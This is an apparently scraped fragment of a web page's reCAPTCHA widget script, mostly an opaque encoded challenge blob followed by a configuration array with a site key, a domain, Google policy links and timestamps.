Khw78bTGhzOhgHLxjDvMK1wok5KMK/w4AVS8KcRA7CuUDDs8OvwpXDgF8bw4/[base64]/DtsOPMD3DqDnCh8KJC092w7FOw4fDvMOfw6Z9GgHChcOtNGhnKm88dsOxwpsGw7s/[base64]/PsOJw7NbRsKpTDDDgcOlwpPDtsOTbsOdYcK/wpXDqAjDp8O6RkQDw6/DsQ/DhMKzNMOPPMOiw73DrMOeJMKVw6XChcOgbMOMw6HCkMKRwojCpMOYXi1Ww5fDhArDmcKew6lyUMKBw6x+b8O2OsO9EBrCtMOvO8OtccOsw489TcKOwp/DkGl6wqI2DS0aAMObeQ3Cj34iCMOFHMOGw6vDpArCgEzDmW8Gw4HCllsowoDCqD0pHRnDnMKNw5caw6k2MhfCgDFPw4rCmCUdEmjChMOew7TDpWxta8KvwoMpw6nCmsKfwq3Dh8OTI8KbwqMYKsOWfsKGasOmGHUwwpzCmsKqIcKfTxpCFMONGy/DkcO7w7gJYxTDqXzCgDDCmMOBw5nDvAfCunLCgMOJwqAGwqt0wpMEwp/CgcKJwrjCvQF7w7F8WGrDocKJwqV3V1AHfkNNEXjDpsKgVzYCIydJbMOzG8O+KsKNTj/CrcOfNSLCjMKtJsKTwoTDmBZrAxdEwr07acODwqrCrDt+HMK9cS7Dn8KVwp9ww5sAB8OnIgPDvxDCqCEvw604worDk8Kcw5PCg28RPGpJX8OUOcO6JcOuw5TDgCdRw77CgcOycjMAe8O+RsOIwrPDl8ODHynDg8KJw4IDw7YUZx7DgsKCQQDCuEgKw4/DmcOyb8O9w43DgGsFwoHDicKEJ8KaN8OKwpF0CEXCvE4uNhkbwpXDt3EOf8Kvw43CghrDkcOZwrY8HgLCqmrCmsO6wpBrE1ttwoJgT3jCvRLCvsO6WxMfworCvzMtaXoFS0J4Z03DtxlFw5Q/w7hhccKfw5pUL8OYQMKBwoFnw5wLWxN6w4DDkVsww4txXsOww4tiw5rCgFDCgW5ZPcODwoEQwpJPA8K/[base64]/wq3DvMKWOgrDgMOpw4UCD8KFPWTDrGLDqsO8w5vDt2bCvsKwAxLDhQnCmghkUcOVw6stw6kpw7sqwrx6wpAKOWE7CAQQbcKGw4TDuMKLUWzDpFjCgcOww65ywpzCg8OwGA/CsiNXJsOfMsOOWDvDtHgMPcOocTHCvVLCplkEwoFHU1jDtHFHw7YrXArDtm7CtsK1TQ/DnVnDsnHDj8OuMFMGIWIgwqZswqMswr1fQwsZw43DvcKqw5vDthgQw74cwp/[base64]/ChsO0OGfCqizCvDQEw4HCmEEnVsOBwqXDknAdLm0tw7rCtsOHOFc+M8KJFsKkw5zDvH3DkMOZaMOSw5lFw6HCkcKww5/[base64]/wqTDkMKNW8Ocw5bCsT4RSsKMwrLClcKHa1fDt0khFcKaB2pMw6zDlsOOUXLCtGxjc8OTwrs3TF51XCTDq8K/[base64]/Cq8KwGzXCk8KQIMKdw5zCt8OCEsOiwqo+woDDpsKzMMOXw7HCksKNHcKSL0fCiCTCmRZjWsK8w7HCvMO1w6xSw7wvIcKIw49COi/DnANBKMKPX8KfURUuw49BYcOBRcKVwpvClcKmwrl2VTzCscORwpTCgxXCvBLDtsO3EMKFwq/DlWvDpVjDrXbCsi4/wrk1QMOjw7LCgMOTw6ocwoHDh8OPbShyw55PbsOvY2BWwoYlw4fDgVlaanTCiDnCocKCw6VDdMOpwpwywqFcw6fDnsKlCnlaw7HCnnMVVcKIIcK6LMOVwqbCmnImccKiwobCkMO7H1J4woHCqsOYwrV3MMO7w7HCvGYCUSDCuBDCsMO/wo0Rw4TDucOCwprChhPCr0PCszTCl8O0wotpw4xUdsKtw7NKGysfWsKeADRlL8Kuw5FQw5nCuVDCjFPDmGDCk8Kwwp3CuXzDt8KNwozDqUvDtMOaw4/Cgx8aw44Ow6J5w6oHeWwuN8KIw7Arwr3DicOjw6/[base64]/woXDscO1CS1Nw6XDhTZiXG3DuTjDu34JwqxFwq7DicORKTdawp4pbMKmEA7Di1RQdMKfwqvDnnTCssKQwplYXzfCtwFxRH/CoWwtw6DChU9ew4zCisKnaWnCh8Oiw5XDujl1K20lw4t1OWbCuHIHw5fDtcKbw5bDpizChsO/[base64]/DkFTCkjTCiVxpw7ZNw7rDhcK+ZGEWwpTDnsOZw5hlRE/CnsOkYMOSVcOgPMKqwpB/VlA7w5dSw6LDhUHDpMKieMKWw77CqsKSw5LDsThydVpdw6J0GsKzw5wBJwvDuzbDq8OJw7TDv8O9w7fCtMKkEV3Dl8K5wrHCuETCpMOkKFPCvcOowofDpX7CrDQiwrkcw7jDr8OnZ3ZHc3/CiMOYw6bCvMKyDcKnZMKmF8OrS8KVNcKcTArCn1B9EcKXwq7DusKmwpjDi0oFO8OPwrLDrcO7GmkVwo3DgcOjG1/[base64]/w75faMOkwpsiBG9WLx3CtnHChEJjHMOow6h/b8O7woAvQBvCkmgpw7fDpMKIPsKqVMKXdMOIwpjCgMKlw7ZPwp8SPcO/bhHDs0x2wqHDmjHDqBYTw4IcPMO0wpBjwqXDhMOnwqVEUhkRw6HCh8OAdS/CtMKJQMKnw5M9w58fV8OHHsKmB8Ktw6MLb8OpDGnCr3wcT3klw4fDhWsAwqTDjMOgbcKRdcOowqrDucKmNnLDiMOBJ3ktw7/[base64]/DlcKkGwXDqsK5wqdbw7/Co8OmKcOaVgTCghnDhWLCn23Cr0PDpysWw6lRwpPDnMK8w784wqdkD8OeKmgBw4vCoMKtwqLCunAWw5g9w6TDtcOWwod6NELCusK1CsOGw7k8wrXCk8K/[base64]/ClcOYwroANsOHBnvDhsKHwqvCsMKowqdoIRNeBkscw57DoiBkw5obOSLDgnrCncKoIcORw5fCsyp7ZgPCrifDjGPDhcOWD8Ksw4DDg2PChHDCrsKKSUI+N8OoDMKyN2AhLiBLwqTDuzQTwo/Cp8OOwqgSwqfDuMKDw54qTwhCIsOXwqPDhUg6AcOvbm9/HAlFw6MAOcOQwrTDqEcfImtOUsO7wrMKwowAwq/[base64]\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VfKMXjJp/LzRYBgVIGSS/W4EvtTiOoGFROnoSV4bqgk\\u003d\x22,1,0,null,1,1768820443929,0,0,[22,4,187],null,[174,67],\x22RC-GLAokdu9NMo2GA\x22,null,null,null,null,null,\x220dAFcWeA5r5TBeAc8LSCOLMLpGmD1wsPktz2Ihu9HWj1OtmGyj0PjD7VG12yXhTIJh5_oLDGfVVn5BYWDYfaovljqz2-vKh2EQoQ\x22,1768903243646]");
    </script></body></html>